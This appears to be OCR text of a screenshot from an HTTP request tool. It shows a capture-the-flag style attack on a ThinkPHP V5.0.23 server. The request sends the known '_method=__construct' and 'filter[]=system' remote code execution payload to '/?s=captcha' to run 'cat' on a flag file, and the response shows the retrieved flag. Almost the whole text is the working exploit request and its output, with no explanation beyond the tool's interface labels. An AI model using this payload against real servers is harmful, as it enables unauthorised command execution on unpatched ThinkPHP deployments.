 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /?s=captcha HTTP/1.1
2 Host ? : 39.101.67.119:8080
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://node.hackhub.get-shell.com:52484/?s=captcha
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Content-Length auto : 80
11
12 _method=__construct&filter%5B%5D=system&method=get&server%5BREQUEST_METHOD%5D=cat /
f1ag01_UdEv.txt
Responses 7383bytes / 134ms 美化 渲染 编码 请输入定位响应
flag01: flag{176f49b6-147f-4557-99ec-ba0a351e1ada}
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }